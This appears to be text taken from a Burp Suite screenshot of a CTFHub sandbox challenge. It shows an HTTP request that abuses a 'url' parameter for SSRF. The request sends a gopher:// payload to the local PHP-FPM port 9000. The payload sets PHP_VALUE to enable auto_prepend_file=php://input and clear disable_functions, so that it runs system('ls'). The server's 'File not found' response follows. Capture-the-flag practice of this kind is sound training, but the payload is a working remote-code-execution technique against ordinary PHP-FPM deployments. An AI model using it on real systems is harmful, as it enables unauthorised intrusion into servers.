 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
5 × 6 × 7 × ...
发送 取消 < ▼ > ▼ 目标: http://challenge-915bb059e0b34bb9.sandbox.ctfhub.com:10800 ?
请求
Raw 参数 头 Hex
GET
/?url=gopher://127.0.0.1:9000/_%2501%2501%2500%2501%2500%2508%2500%2500%2500%2501
%2500%2500%2500%2500%2500%2500%2501%2504%2500%2501%2501%2509%2501%2500%2
50F%2510SERVER_SOFTWAREgo%2520/%2520fcgiclient%2520%250B%2509REMOTE_ADDR12
7.0.0.1%250F%2508SERVER_PROTOCOLHTTP/1.1%250E%2502CONTENT_LENGTH54%250E%2
504REQUEST_METHODPOST%2509KPHP_VALUEallow_url_include%2520%253D%2520On%250
Adisable_functions%2520%253D%2520%250Aauto_prepend_file%2520%253D%2520php%253A//inp
ut%250F%251CSCRIPT_FILENAME/user/local/lib/php/PEAR.php%250D%2501DOCUMENT_ROOT/
%2500%2501%2504%2500%2501%2500%2500%2500%2500%2501%2505%2500%2501%25006%
2504%2500%253C%253Fphp%2520system%2528%2527ls%2527%2529%253Bdie%2528%2527-----
Made-by-SpyD3r-----%250A%2527%2529%253B%253F%253E%2500%2500%2500%2500 HTTP/1.1
Host: challenge-915bb059e0b34bb9.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.77 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Referer: http://challenge-915bb059e0b34bb9.sandbox.ctfhub.com:10800/?url=_
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=1799e3349c1d67-089e32ec03f492-5771133-144000-1799e3349c2d9f
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Sun, 01 Aug 2021 02:54:34 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 168
□□□□□Primary script unknown
□□□k□Status: 404 Not Found
X-Powered-By: PHP/5.6.40
Content-type: text/html; charset=UTF-8
File not found.
□□□□Con
? < + > 输入搜索字词 没有比赛
完成 471字节 | 59毫秒